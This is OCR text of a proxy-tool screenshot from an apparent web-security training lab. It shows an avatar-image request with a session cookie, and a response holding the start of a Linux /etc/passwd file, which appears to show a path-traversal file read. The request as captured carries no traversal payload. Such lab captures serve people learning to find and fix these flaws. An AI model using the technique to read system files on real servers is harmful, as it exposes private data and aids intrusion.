 Request
Pretty Raw Hex \n
1 GET /avatar?avatar=wiener HTTP/1.1
2 Host:
0aa10086032826fac0fb869a007b007d.web-security-academy
.net
3 Cookie: session=weVRd6xjRJcAO1mP22aj4F8fT9rTzBAf
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa10086032826fac0fb869a007b007d.web-security
-academy.net/post?postId=4
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/unknown
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
Search...
0 matches